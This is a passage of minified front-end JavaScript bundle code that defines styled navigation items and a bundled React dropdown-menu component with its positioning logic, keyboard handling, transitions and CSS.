to=r(99807);let ti=(0,s.Ay)(j._).withConfig({componentId:"sc-2416a921-0"})(["display:block;color:",";text-align:center;&.active{color:",";}"],e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.functional.primary.normal),ta=(0,s.Ay)(E.E).withConfig({componentId:"sc-2416a921-1"})(["display:block;"]),ts=e=>(0,o.jsx)(eJ(),{href:e.href,children:(0,o.jsxs)(ti,{ml:2,px:1,className:e.isActive?"active":"",children:[e.unreadCount?(0,o.jsx)(k.S,{number:e.unreadCount,children:e.iconComponent}):e.iconComponent,(0,o.jsx)(ta,{variant:"caption2",bold:!0,children:e.label})]})});function tl(){return(tl=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function tc(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}var tu=r(98477),td=function(e){return!!e&&"o"===e[0]},tf=tu.unstable_batchedUpdates||function(e){return e()};Object.values;var th=function(e,t,r){return void 0===r&&(r=1e-4),Math.abs(e-t)<r},tp=function(e,t){return!0===e||!!(e&&e[t])},tm=function(e,t){return"function"==typeof e?e(t):e},tg="_szhsinMenu",ty=function(e,t){return t&&Object.keys(t).forEach(function(r){var n=e[r],o=t[r];"function"==typeof o&&n?e[r]=function(){o.apply(void 0,arguments),n.apply(void 0,arguments)}:e[r]=o}),e},tb=function(e){if("string"!=typeof e)return{top:0,right:0,bottom:0,left:0};var t=e.trim().split(/\s+/,4).map(parseFloat),r=isNaN(t[0])?0:t[0],n=isNaN(t[1])?r:t[1];return{top:r,right:n,bottom:isNaN(t[2])?r:t[2],left:isNaN(t[3])?n:t[3]}},tv=function(e){for(;e;){if(!(e=e.parentNode)||e===document.body||!e.parentNode)return;var t=getComputedStyle(e),r=t.overflow,n=t.overflowX,o=t.overflowY;if(/auto|scroll|overlay|hidden/.test(r+o+n))return e}};function tw(e,t){return{"aria-disabled":e||void 0,tabIndex:t?0:-1}}function tx(e,t){for(var r=0;r<e.length;r++)if(e[r]===t)return r;return -1}var t_=function(e){var t=e.block,r=e.element,n=e.modifiers,o=e.className;return(0,i.useMemo)(function(){var e=r?t+"__"+r:t,i=e;n&&Object.keys(n).forEach(function(t){var r=n[t];r&&(i+=" "+e+"--"+(!0===r?t:t+"-"+r))});var a="function"==typeof o?o(n):o;return"string"==typeof a&&(a=a.trim())&&(i+=" "+a),i},[t,r,n,o])},tC="szh-menu",tA=(0,i.createContext)(),tk=(0,i.createContext)({}),tj=(0,i.createContext)({}),tS=(0,i.createContext)({}),tE=(0,i.createContext)({}),tO=(0,i.createContext)({}),tT=Object.freeze({ENTER:"Enter",ESC:"Escape",SPACE:" ",HOME:"Home",END:"End",LEFT:"ArrowLeft",RIGHT:"ArrowRight",UP:"ArrowUp",DOWN:"ArrowDown"}),tz=Object.freeze({RESET:0,SET:1,UNSET:2,INCREASE:3,DECREASE:4,FIRST:5,LAST:6,SET_INDEX:7}),tI=Object.freeze({CLICK:"click",CANCEL:"cancel",BLUR:"blur",SCROLL:"scroll"}),tR=Object.freeze({FIRST:"first",LAST:"last"}),tM=Object.freeze({entering:"opening",entered:"open",exiting:"closing",exited:"closed"}),tP="absolute",tL="menuitem",tH={"aria-hidden":!0,role:tL},tF=function(e){var t=e.className,r=e.containerRef,n=e.containerProps,a=e.children,s=e.isOpen,l=e.skipOpen,c=e.theming,u=e.transition,d=e.onClose,f=tp(u,"item");return(0,o.jsx)("div",tl({},ty({onKeyDown:function(e){var t=e.key;t===tT.ESC&&tm(d,{key:t,reason:tI.CANCEL})},onBlur:function(e){s&&!e.currentTarget.contains(e.relatedTarget||document.activeElement)&&(tm(d,{reason:tI.BLUR}),l&&(l.current=!0,setTimeout(function(){return l.current=!1},300)))}},n),{className:t_({block:"szh-menu-container",modifiers:(0,i.useMemo)(function(){return{theme:c,itemTransition:f}},[c,f]),className:t}),style:tl({position:"absolute"},null==n?void 0:n.style),ref:r,children:a}))},tB=function(){var e,t=0;return{toggle:function(e){e?t++:t--,t=Math.max(t,0)},on:function(r,n,o){t?e||(e=setTimeout(function(){e=0,n()},r)):null==o||o()},off:function(){e&&(clearTimeout(e),e=0)}}},tD=function(e,t){var r=(0,i.useState)(),n=r[0],o=r[1],a=(0,i.useRef)({items:[],hoverIndex:-1,sorted:!1}).current,s=(0,i.useCallback)(function(e,r){var n=a.items;if(e)if(r)n.push(e);else{var i=n.indexOf(e);i>-1&&(n.splice(i,1),e.contains(document.activeElement)&&(t.current.focus(),o()))}else a.items=[];a.hoverIndex=-1,a.sorted=!1},[a,t]);return{hoverItem:n,dispatch:(0,i.useCallback)(function(t,r,n){var i=a.items,s=a.hoverIndex,l=function(){if(!a.sorted){var t=e.current.querySelectorAll(".szh-menu__item");i.sort(function(e,r){return tx(t,e)-tx(t,r)}),a.sorted=!0}},c=-1,u=void 0;switch(t){case tz.RESET:break;case tz.SET:u=r;break;case tz.UNSET:u=function(e){return e===r?void 0:e};break;case tz.FIRST:l(),u=i[c=0];break;case tz.LAST:l(),c=i.length-1,u=i[c];break;case tz.SET_INDEX:l(),u=i[c=n];break;case tz.INCREASE:l(),(c=s)<0&&(c=i.indexOf(r)),++c>=i.length&&(c=0),u=i[c];break;case tz.DECREASE:l(),(c=s)<0&&(c=i.indexOf(r)),--c<0&&(c=i.length-1),u=i[c]}u||(c=-1),o(u),a.hoverIndex=c},[e,a]),updateItems:s}},tN=function(e,t,r,n){var o=t.current.getBoundingClientRect(),i=e.current.getBoundingClientRect(),a=r===window?{left:0,top:0,right:document.documentElement.clientWidth,bottom:window.innerHeight}:r.getBoundingClientRect(),s=tb(n),l=function(e){return e+i.left-a.left-s.left},c=function(e){return e+i.left+o.width-a.right+s.right},u=function(e){return e+i.top-a.top-s.top},d=function(e){return e+i.top+o.height-a.bottom+s.bottom};return{menuRect:o,containerRect:i,getLeftOverflow:l,getRightOverflow:c,getTopOverflow:u,getBottomOverflow:d,confineHorizontally:function(e){var t=l(e);if(t<0)e-=t;else{var r=c(e);r>0&&(e-=r,(t=l(e))<0&&(e-=t))}return e},confineVertically:function(e){var t=u(e);if(t<0)e-=t;else{var r=d(e);r>0&&(e-=r,(t=u(e))<0&&(e-=t))}return e}}},tU=function(e){var t=e.arrowRef,r=e.menuY,n=e.anchorRect,o=e.containerRect,i=e.menuRect,a=n.top-o.top-r+n.height/2,s=1.25*t.current.offsetHeight;return Math.min(a=Math.max(s,a),i.height-s)},tV=function(e){var t,r,n,o=e.anchorRect,i=e.containerRect,a=e.menuRect,s=e.placeLeftorRightY,l=e.placeLeftX,c=e.placeRightX,u=e.getLeftOverflow,d=e.getRightOverflow,f=e.confineHorizontally,h=e.confineVertically,p=e.arrowRef,m=e.arrow,g=e.direction,y=e.position,b=g,v=s;return"initial"!==y&&(v=h(v),"anchor"===y&&(v=Math.max(v=Math.min(v,o.bottom-i.top),o.top-i.top-a.height))),"left"===b?(t=l,"initial"!==y&&(r=u(t))<0&&((n=d(c))<=0||-r>n)&&(t=c,b="right")):(t=c,"initial"!==y&&(n=d(t))>0&&((r=u(l))>=0||-r<n)&&(t=l,b="left")),"auto"===y&&(t=f(t)),{arrowY:m?tU({menuY:v,arrowRef:p,anchorRect:o,containerRect:i,menuRect:a}):void 0,x:t,y:v,computedDirection:b}},t$=function(e){var t=e.arrowRef,r=e.menuX,n=e.anchorRect,o=e.containerRect,i=e.menuRect,a=n.left-o.left-r+n.width/2,s=1.25*t.current.offsetWidth;return Math.min(a=Math.max(s,a),i.width-s)},tW=function(e){var t,r,n,o=e.anchorRect,i=e.containerRect,a=e.menuRect,s=e.placeToporBottomX,l=e.placeTopY,c=e.placeBottomY,u=e.getTopOverflow,d=e.getBottomOverflow,f=e.confineHorizontally,h=e.confineVertically,p=e.arrowRef,m=e.arrow,g=e.direction,y=e.position,b="top"===g?"top":"bottom",v=s;return"initial"!==y&&(v=f(v),"anchor"===y&&(v=Math.max(v=Math.min(v,o.right-i.left),o.left-i.left-a.width))),"top"===b?(t=l,"initial"!==y&&(r=u(t))<0&&((n=d(c))<=0||-r>n)&&(t=c,b="bottom")):(t=c,"initial"!==y&&(n=d(t))>0&&((r=u(l))>=0||-r<n)&&(t=l,b="top")),"auto"===y&&(t=h(t)),{arrowX:m?t$({menuX:v,arrowRef:p,anchorRect:o,containerRect:i,menuRect:a}):void 0,x:v,y:t,computedDirection:b}},tq=function(e){var t,r,n=e.arrow,o=e.align,i=e.direction,a=e.offsetX,s=e.offsetY,l=e.position,c=e.anchorRect,u=e.arrowRef,d=e.positionHelpers,f=d.menuRect,h=d.containerRect,p=a,m=s;n&&("left"===i||"right"===i?p+=u.current.offsetWidth:m+=u.current.offsetHeight);var g=c.left-h.left-f.width-p,y=c.right-h.left+p,b=c.top-h.top-f.height-m,v=c.bottom-h.top+m;"end"===o?(t=c.right-h.left-f.width,r=c.bottom-h.top-f.height):"center"===o?(t=c.left-h.left-(f.width-c.width)/2,r=c.top-h.top-(f.height-c.height)/2):(t=c.left-h.left,r=c.top-h.top),t+=p,r+=m;var w=tl({},d,{anchorRect:c,placeLeftX:g,placeRightX:y,placeLeftorRightY:r,placeTopY:b,placeBottomY:v,placeToporBottomX:t,arrowRef:u,arrow:n,direction:i,position:l});switch(i){case"left":case"right":return tV(w);default:return tW(w)}},tY="undefined"!=typeof window&&void 0!==window.document&&void 0!==window.document.createElement?i.useLayoutEffect:i.useEffect;function tG(e,t){"function"==typeof e?e(t):e.current=t}var tX=function(e,t){return(0,i.useMemo)(function(){return e?t?function(r){tG(e,r),tG(t,r)}:e:t},[e,t])},tK=["ariaLabel","menuClassName","menuStyle","arrowClassName","arrowStyle","anchorPoint","anchorRef","containerRef","containerProps","focusProps","externalRef","parentScrollingRef","arrow","align","direction","position","overflow","setDownOverflow","repositionFlag","captureFocus","state","endTransition","isDisabled","menuItemFocus","offsetX","offsetY","children","onClose"],tZ=function(e){var t,r,n=e.ariaLabel,a=e.menuClassName,s=e.menuStyle,l=e.arrowClassName,c=e.arrowStyle,u=e.anchorPoint,d=e.anchorRef,f=e.containerRef,h=e.containerProps,p=e.focusProps,m=e.externalRef,g=e.parentScrollingRef,y=e.arrow,b=e.align,v=void 0===b?"start":b,w=e.direction,x=void 0===w?"bottom":w,_=e.position,C=void 0===_?"auto":_,A=e.overflow,k=void 0===A?"visible":A,j=e.setDownOverflow,S=e.repositionFlag,E=e.captureFocus,O=void 0===E||E,T=e.state,z=e.endTransition,I=e.isDisabled,R=e.menuItemFocus,M=e.offsetX,P=void 0===M?0:M,L=e.offsetY,H=void 0===L?0:L,F=e.children,B=e.onClose,D=tc(e,tK),N=(0,i.useState)({x:0,y:0}),U=N[0],V=N[1],$=(0,i.useState)({}),W=$[0],q=$[1],Y=(0,i.useState)(),G=Y[0],X=Y[1],K=(0,i.useState)(x),Z=K[0],J=K[1],Q=(0,i.useState)(tB)[0],ee=(0,i.useReducer)(function(e){return e+1},1),et=ee[0],er=ee[1],en=(0,i.useContext)(tO),eo=en.transition,ei=en.boundingBoxRef,ea=en.boundingBoxPadding,es=en.rootMenuRef,el=en.rootAnchorRef,ec=en.scrollNodesRef,eu=en.reposition,ed=en.viewScroll,ef=en.submenuCloseDelay,eh=(0,i.useContext)(tj),ep=eh.submenuCtx,em=eh.reposSubmenu,eg=(0,i.useRef)(null),ey=(0,i.useRef)(),eb=(0,i.useRef)(),ev=(0,i.useRef)(!1),ew=(0,i.useRef)({width:0,height:0}),ex=(0,i.useRef)(function(){}),e_=tD(eg,ey),eC=e_.hoverItem,eA=e_.dispatch,ek=e_.updateItems,ej=td(T),eS=tp(eo,"open"),eE=tp(eo,"close"),eO=ec.current,eT=(0,i.useCallback)(function(e){var t=d?null==(p=d.current)?void 0:p.getBoundingClientRect():u?{left:u.x,right:u.x,top:u.y,bottom:u.y,width:0,height:0}:null;if(t){eO.menu||(eO.menu=(ei?ei.current:tv(es.current))||window);var r=tN(f,eg,eO.menu,ea),n=tq({arrow:y,align:v,direction:x,offsetX:P,offsetY:H,position:C,anchorRect:t,arrowRef:eb,positionHelpers:r}),o=n.arrowX,i=n.arrowY,a=n.x,s=n.y,l=n.computedDirection,c=r.menuRect,h=c.height;if(!e&&"visible"!==k){var p,m,g,b=r.getTopOverflow,w=r.getBottomOverflow,_=ew.current.height,A=w(s);if(A>0||th(A,0)&&th(h,_))m=h-A,g=A;else{var j=b(s);(j<0||th(j,0)&&th(h,_))&&(m=h+j,g=0-j,m>=0&&(s-=j))}m>=0?(h=m,X({height:m,overflowAmt:g})):X()}y&&q({x:o,y:i}),V({x:a,y:s}),J(l),ew.current={width:c.width,height:h}}},[y,v,ea,x,P,H,C,k,u,d,f,ei,es,eO]);tY(function(){ej&&(eT(),ev.current&&er()),ev.current=ej,ex.current=eT},[ej,eT,void 0===em?S:em]),tY(function(){G&&!j&&(eg.current.scrollTop=0)},[G,j]),tY(function(){return ek},[ek]),(0,i.useEffect)(function(){var e=eO.menu;if(ej&&e){if(e=e.addEventListener?e:window,!eO.anchors){eO.anchors=[];for(var t=tv(el&&el.current);t&&t!==e;)eO.anchors.push(t),t=tv(t)}var r=ed;if(eO.anchors.length&&"initial"===r&&(r="auto"),"initial"!==r){var n=function(){"auto"===r?tf(function(){return eT(!0)}):tm(B,{reason:tI.SCROLL})},o=eO.anchors.concat("initial"!==ed?e:[]);return o.forEach(function(e){return e.addEventListener("scroll",n)}),function(){return o.forEach(function(e){return e.removeEventListener("scroll",n)})}}}},[el,eO,ej,B,ed,eT]);var ez=!!G&&G.overflowAmt>0;(0,i.useEffect)(function(){if(!ez&&ej&&g){var e=function(){return tf(eT)},t=g.current;return t.addEventListener("scroll",e),function(){return t.removeEventListener("scroll",e)}}},[ej,ez,g,eT]),(0,i.useEffect)(function(){if("function"==typeof ResizeObserver&&"initial"!==eu){var e=new ResizeObserver(function(e){var t,r,n=e[0],o=n.borderBoxSize,i=n.target;if(o){var a=o[0]||o,s=a.inlineSize,l=a.blockSize;t=s,r=l}else{var c=i.getBoundingClientRect();t=c.width,r=c.height}0!==t&&0!==r&&(th(t,ew.current.width,1)&&th(r,ew.current.height,1)||(0,tu.flushSync)(function(){ex.current(),er()}))}),t=eg.current;return e.observe(t,{box:"border-box"}),function(){return e.unobserve(t)}}},[eu]),(0,i.useEffect)(function(){if(!ej){eA(tz.RESET),eE||X();return}var e=R||{},t=e.position,r=e.alwaysUpdate,n=function(){t===tR.FIRST?eA(tz.FIRST):t===tR.LAST?eA(tz.LAST):t>=-1&&eA(tz.SET_INDEX,void 0,t)};if(r)n();else if(O){var o=setTimeout(function(){eg.current.contains(document.activeElement)||(ey.current.focus(),n())},eS?170:100);return function(){return clearTimeout(o)}}},[ej,eS,eE,O,R,eA]);var eI=(0,i.useMemo)(function(){return{isParentOpen:ej,submenuCtx:Q,dispatch:eA,updateItems:ek}},[ej,Q,eA,ek]);G&&(j?r=G.overflowAmt:t=G.height);var eR=(0,i.useMemo)(function(){return{reposSubmenu:et,submenuCtx:Q,overflow:k,overflowAmt:r,parentMenuRef:eg,parentDir:Z}},[et,Q,k,r,Z]),eM=t>=0?{maxHeight:t,overflow:k}:void 0,eP=(0,i.useMemo)(function(){return{state:T,dir:Z}},[T,Z]),eL=t_({block:tC,element:"arrow",modifiers:(0,i.useMemo)(function(){return{dir:Z}},[Z]),className:l}),eH=(0,o.jsxs)("ul",tl({role:"menu","aria-label":n},tw(I),ty({onPointerEnter:null==ep?void 0:ep.off,onPointerMove:function(e){e.stopPropagation(),Q.on(ef,function(){eA(tz.RESET),ey.current.focus()})},onPointerLeave:function(e){e.target===e.currentTarget&&Q.off()},onKeyDown:function(e){switch(e.key){case tT.HOME:eA(tz.FIRST);break;case tT.END:eA(tz.LAST);break;case tT.UP:eA(tz.DECREASE,eC);break;case tT.DOWN:eA(tz.INCREASE,eC);break;case tT.SPACE:e.target&&-1!==e.target.className.indexOf(tC)&&e.preventDefault();return;default:return}e.preventDefault(),e.stopPropagation()},onAnimationEnd:function(){"closing"===T&&X(),tm(z)}},D),{ref:tX(m,eg),className:t_({block:tC,modifiers:eP,className:a}),style:tl({},s,eM,{margin:0,display:"closed"===T?"none":void 0,position:tP,left:U.x,top:U.y}),children:[(0,o.jsx)("li",tl({tabIndex:-1,style:{position:tP,left:0,top:0,display:"block",outline:"none"},ref:ey},tH,p)),y&&(0,o.jsx)("li",tl({className:eL,style:tl({display:"block",position:tP,left:W.x,top:W.y},c),ref:eb},tH)),(0,o.jsx)(tj.Provider,{value:eR,children:(0,o.jsx)(tk.Provider,{value:eI,children:(0,o.jsx)(tA.Provider,{value:eC,children:tm(F,eP)})})})]}));return h?(0,o.jsx)(tF,tl({},h,{isOpen:ej,children:eH})):eH},tJ=["aria-label","className","containerProps","initialMounted","unmountOnClose","transition","transitionTimeout","boundingBoxRef","boundingBoxPadding","reposition","submenuOpenDelay","submenuCloseDelay","skipOpen","viewScroll","portal","theming","onItemClick"],tQ=(0,i.forwardRef)(function(e,t){var r=e["aria-label"],n=e.className,a=e.containerProps,s=e.initialMounted,l=e.unmountOnClose,c=e.transition,u=e.transitionTimeout,d=e.boundingBoxRef,f=e.boundingBoxPadding,h=e.reposition,p=void 0===h?"auto":h,m=e.submenuOpenDelay,g=void 0===m?300:m,y=e.submenuCloseDelay,b=void 0===y?150:y,v=e.skipOpen,w=e.viewScroll,x=void 0===w?"initial":w,_=e.portal,C=e.theming,A=e.onItemClick,k=tc(e,tJ),j=(0,i.useRef)(null),S=(0,i.useRef)({}),E=k.anchorRef,O=k.state,T=k.onClose,z=(0,i.useMemo)(function(){return{initialMounted:s,unmountOnClose:l,transition:c,transitionTimeout:u,boundingBoxRef:d,boundingBoxPadding:f,rootMenuRef:j,rootAnchorRef:E,scrollNodesRef:S,reposition:p,viewScroll:x,submenuOpenDelay:g,submenuCloseDelay:b}},[s,l,c,u,E,d,f,p,x,g,b]),I=(0,i.useMemo)(function(){return{handleClick:function(e,t){e.stopPropagation||tm(A,e);var r=e.keepOpen;void 0===r&&(r=t&&e.key===tT.SPACE),r||tm(T,{value:e.value,key:e.key,reason:tI.CLICK})},handleClose:function(e){tm(T,{key:e,reason:tI.CLICK})}}},[A,T]);if(!O)return null;var R=(0,o.jsx)(tO.Provider,{value:z,children:(0,o.jsx)(tS.Provider,{value:I,children:(0,o.jsx)(tZ,tl({},k,{ariaLabel:r||"Menu",externalRef:t,containerRef:j,containerProps:{className:n,containerRef:j,containerProps:a,skipOpen:v,theming:C,transition:c,onClose:T}}))})});return!0===_&&"undefined"!=typeof document?(0,tu.createPortal)(R,document.body):_?_.target?(0,tu.createPortal)(R,_.target):_.stablePosition?null:R:R}),t0=["preEnter","entering","entered","preExit","exiting","exited","unmounted"],t1=function(e){return e?6:5},t2=function(e,t,r,n,o){clearTimeout(n.current),t(e),r.current=e,o&&o({state:t0[e]})},t4=function(e){var t,r,n=void 0===e?{}:e,o=n.enter,a=void 0===o||o,s=n.exit,l=void 0===s||s,c=n.preEnter,u=n.preExit,d=n.timeout,f=n.initialEntered,h=n.mountOnEnter,p=n.unmountOnExit,m=n.onChange,g=(0,i.useState)(f?2:t1(h)),y=g[0],b=g[1],v=(0,i.useRef)(y),w=(0,i.useRef)();"object"==typeof d?(t=d.enter,r=d.exit):t=r=d;var x=(0,i.useCallback)(function(){var e;switch(v.current){case 1:case 0:e=2;break;case 4:case 3:e=t1(p)}void 0!==e&&t2(e,b,v,w,m)},[m,p]),_=(0,i.useCallback)(function(e){var n=function e(n){switch(t2(n,b,v,w,m),n){case 1:t>=0&&(w.current=setTimeout(x,t));break;case 4:r>=0&&(w.current=setTimeout(x,r));break;case 0:case 3:w.current=setTimeout(function(){return e(n+1)},0)}},o=v.current<=2;"boolean"!=typeof e&&(e=!o),e?o||n(a?+!c:2):o&&n(l?u?3:4:t1(p))},[x,m,a,l,c,u,t,r,p]);return(0,i.useEffect)(function(){return function(){return clearTimeout(w.current)}},[]),[t0[y],_,x]},t3=function(e){var t=void 0===e?{}:e,r=t.initialOpen,n=t.initialMounted,o=t.unmountOnClose,i=t.transition,a=t.transitionTimeout,s=t4({initialEntered:r,mountOnEnter:!n,unmountOnExit:o,timeout:void 0===a?500:a,enter:tp(i,"open"),exit:tp(i,"close")}),l=s[0],c=s[1],u=s[2];return[{state:tM[l],endTransition:u},c]},t5=function(e){var t=t3(e),r=t[0],n=t[1],o=(0,i.useState)(),a=o[0],s=o[1];return[tl({menuItemFocus:a},r),n,function(e,t){s({position:e,alwaysUpdate:t}),n(!0)}]},t6=function(e,t){var r=(0,i.useState)({})[0];return{onMouseDown:function(){r.v=e&&"closed"!==e},onClick:function(e){return r.v?r.v=!1:t(!0,e)}}},t8=function(e,t){var r=(0,i.useRef)(t);(0,i.useEffect)(function(){r.current!==t&&tm(e,{open:t}),r.current=t},[e,t])},t7=["aria-label","captureFocus","initialOpen","menuButton","instanceRef","onMenuChange"],t9=(0,i.forwardRef)(function(e,t){var r=e["aria-label"],n=e.menuButton,a=e.instanceRef,s=e.onMenuChange,l=tc(e,t7),c=t5(l),u=c[0],d=c[1],f=c[2],h=u.state,p=td(h),m=(0,i.useRef)(null),g=t6(h,function(e,t){return f(t.detail?void 0:tR.FIRST)}),y=(0,i.useCallback)(function(e){d(!1),e.key&&setTimeout(function(){var e;return null==(e=m.current)?void 0:e.focus()},0)},[d]),b=tm(n,{open:p});if(!b||!b.type)throw Error("Menu requires a menuButton prop.");var v=tl({ref:tX(b.ref,m)},ty(tl({onKeyDown:function(e){switch(e.key){case tT.UP:f(tR.LAST);break;case tT.DOWN:f(tR.FIRST);break;default:return}e.preventDefault()}},g),b.props));"MenuButton"===b.type[tg]&&(v.isOpen=p);var w=(0,i.cloneElement)(b,v);return t8(s,p),(0,i.useImperativeHandle)(a,function(){return{openMenu:f,closeMenu:function(){return d(!1)}}}),(0,o.jsxs)(i.Fragment,{children:[w,(0,o.jsx)(tQ,tl({},l,u,{"aria-label":r||("string"==typeof b.props.children?b.props.children:"Menu"),anchorRef:m,ref:t,onClose:y}))]})}),re=["className","isOpen","disabled","children"],rt=(n="MenuButton",Object.defineProperty((0,i.forwardRef)(function(e,t){var r=e.className,n=e.isOpen,a=e.disabled,s=e.children,l=tc(e,re),c=(0,i.useMemo)(function(){return{open:n}},[n]);return(0,o.jsx)("button",tl({"aria-haspopup":!0,"aria-expanded":n,"aria-disabled":a||void 0,type:"button",disabled:a},l,{ref:t,className:t_({block:"szh-menu-button",modifiers:c,className:r}),children:s}))}),tg,{value:n}));let rr=(0,s.Ay)(t9).withConfig({componentId:"sc-152d8ee-0"})(["z-index:",";width:max-content;margin:0;padding:0;list-style:none;box-sizing:border-box;border:1px solid rgba(0,0,0,0.1);background-color:",";ul{background-color:",";li{list-style:none;}}&:focus{outline:none;}.szh-menu__arrow{box-sizing:border-box;z-index:-1;width:0.75rem;height:0.75rem;background-color:",";border:1px solid transparent;border-left-color:rgba(0,0,0,0.1);border-top-color:rgba(0,0,0,0.1);}.szh-menu__arrow--dir-left{right:-0.375rem;transform:translateY(-50%) rotate(135deg);}.szh-menu__arrow--dir-right{left:-0.375rem;transform:translateY(-50%) rotate(-45deg);}.szh-menu__arrow--dir-top{bottom:-0.375rem;transform:translateX(-50%) rotate(-135deg);}.szh-menu__arrow--dir-bottom{top:-0.375rem;transform:translateX(-50%) rotate(45deg);}.szh-menu__item{position:relative;display:flex;align-items:center;padding:","px ","px;color:inherit;cursor:pointer;","}.szh-menu__item:focus{outline:none;}.szh-menu__item--hover{background-color:",";}.szh-menu__item--focusable{background-color:inherit;cursor:default;}.szh-menu__item--disabled{color:",";cursor:default;}.szh-menu__group{box-sizing:border-box;}.szh-menu__radio-group{margin:0;padding:0;list-style:none;}.szh-menu__divider{height:1px;margin:0.5rem 0;background-color:rgba(0,0,0,0.12);}.szh-menu-button{box-sizing:border-box;}.szh-menu{user-select:none;min-width:10rem;padding:0.5rem 0;border:none;border-radius:0.25rem;box-shadow:0 3px 7px rgba(0,0,0,0.133),0 0.6px 2px rgba(0,0,0,0.1);}.szh-menu-container--itemTransition .szh-menu__item{list-style:none;transition-property:background-color,color;transition-duration:0.15s;transition-timing-function:ease-in-out;}.szh-menu__item--type-radio{padding-left:2.2rem;}.szh-menu__item--type-radio::before{position:absolute;top:0.55rem;content:'○';left:0.8rem;font-size:0.8rem;}.szh-menu__item--type-radio.szh-menu__item--checked::before{content:'●';}.szh-menu__item--type-checkbox{padding-left:2.2rem;}.szh-menu__item--type-checkbox::before{position:absolute;left:0.8rem;}.szh-menu__item--type-checkbox.szh-menu__item--checked::before{content:'✔';}.szh-menu__submenu > .szh-menu__item{padding-right:2.5rem;}.szh-menu__submenu > .szh-menu__item::after{content:'❯';position:absolute;right:1rem;}.szh-menu__header{padding:0.2rem 1.5rem;font-size:0.8rem;color:",";text-transform:uppercase;}@keyframes szh-menu-show-slide-left{from{opacity:0;transform:translateX(0.75rem);}}@keyframes szh-menu-hide-slide-left{to{opacity:0;transform:translateX(0.75rem);}}@keyframes szh-menu-show-slide-right{from{opacity:0;transform:translateX(-0.75rem);}}@keyframes szh-menu-hide-slide-right{to{opacity:0;transform:translateX(-0.75rem);}}@keyframes szh-menu-show-slide-top{from{opacity:0;transform:translateY(0.75rem);}}@keyframes szh-menu-hide-slide-top{to{opacity:0;transform:translateY(0.75rem);}}@keyframes szh-menu-show-slide-bottom{from{opacity:0;transform:translateY(-0.75rem);}}@keyframes szh-menu-hide-slide-bottom{to{opacity:0;transform:translateY(-0.75rem);}}.szh-menu--state-opening.szh-menu--dir-left{animation:szh-menu-show-slide-left 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-left{animation:szh-menu-hide-slide-left 0.15s ease-in forwards;}.szh-menu--state-opening.szh-menu--dir-right{animation:szh-menu-show-slide-right 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-right{animation:szh-menu-hide-slide-right 0.15s ease-in forwards;}.szh-menu--state-opening.szh-menu--dir-top{animation:szh-menu-show-slide-top 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-top{animation:szh-menu-hide-slide-top 0.15s ease-in forwards;}.szh-menu--state-opening.szh-menu--dir-bottom{animation:szh-menu-show-slide-bottom 0.15s ease-out;}.szh-menu--state-closing.szh-menu--dir-bottom{animation:szh-menu-hide-slide-bottom 0.15s ease-in forwards;}"],e=>e.theme.zIndex.menu,e=>e.theme.colors.system.surface,e=>e.theme.colors.system.surface,e=>e.theme.colors.system.surface,e=>e.theme.spacing[3],e=>e.theme.spacing[4],e=>e.theme.mixins.typography("body2"),e=>e.theme.colors.system.background,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.text.secondary),rn=(0,s.Ay)(rt).withConfig({componentId:"sc-152d8ee-1"})(["",""],e=>e.block?(0,s.AH)(["width:100%;"]):(0,s.AH)([""]));var ro=function(e,t,r){tY(function(){if(!e){var n=t.current;return r(n,!0),function(){r(n)}}},[e,t,r])},ri=function(e,t,r,n){var o=(0,i.useContext)(tO).submenuCloseDelay,a=(0,i.useContext)(tk),s=a.isParentOpen,l=a.submenuCtx,c=a.dispatch,u=a.updateItems,d=function(){r||n||c(tz.SET,e.current)},f=function(){n||c(tz.UNSET,e.current)};return ro(n,e,u),(0,i.useEffect)(function(){r&&s&&t.current&&t.current.focus()},[t,r,s]),{setHover:d,onBlur:function(e){r&&!e.currentTarget.contains(e.relatedTarget)&&f()},onPointerMove:function(e){n||(e.stopPropagation(),l.on(o,d,d))},onPointerLeave:function(e,t){l.off(),t||f()}}},ra=["className","value","href","type","checked","disabled","children","onClick","isHovering","itemRef","externalRef"],rs=["setHover"],rl=function(e,t){var r=(0,i.memo)(t),n=(0,i.forwardRef)(function(e,t){var n=(0,i.useRef)(null);return(0,o.jsx)(r,tl({},e,{itemRef:n,externalRef:t,isHovering:(0,i.useContext)(tA)===n.current}))});return n.displayName="WithHovering("+e+")",n}("MenuItem",function(e){var t=e.className,r=e.value,n=e.href,a=e.type,s=e.checked,l=e.disabled,c=e.children,u=e.onClick,d=e.isHovering,f=e.itemRef,h=e.externalRef,p=tc(e,ra),m=!!l,g=ri(f,f,d,m),y=g.setHover,b=tc(g,rs),v=(0,i.useContext)(tS),w=(0,i.useContext)(tE),x="radio"===a,_="checkbox"===a,C=!!n&&!m&&!x&&!_,A=x?w.value===r:!!_&&!!s,k=function(e){if(m){e.stopPropagation(),e.preventDefault();return}var t={value:r,syntheticEvent:e};void 0!==e.key&&(t.key=e.key),_&&(t.checked=!A),x&&(t.name=w.name),tm(u,t),x&&tm(w.onRadioChange,t),v.handleClick(t,_||x)},j=(0,i.useMemo)(function(){return{type:a,disabled:m,hover:d,checked:A,anchor:C}},[a,m,d,A,C]),S=ty(tl({},b,{onPointerDown:y,onKeyDown:function(e){if(d)switch(e.key){case tT.ENTER:case tT.SPACE:C?e.key===tT.SPACE&&f.current.click():k(e)}},onClick:k}),p),E=tl({role:x?"menuitemradio":_?"menuitemcheckbox":tL,"aria-checked":x||_?A:void 0},tw(m,d),S,{ref:tX(h,f),className:t_({block:tC,element:"item",modifiers:j,className:t}),children:(0,i.useMemo)(function(){return tm(c,j)},[c,j])});return C?(0,o.jsx)("li",{role:"presentation",children:(0,o.jsx)("a",tl({href:n},E))}):(0,o.jsx)("li",tl({},E))});let rc=(0,s.Ay)(rl).withConfig({componentId:"sc-346f66ff-0"})(["li{list-style:none;}a{color:inherit;}"]),ru=e=>{let 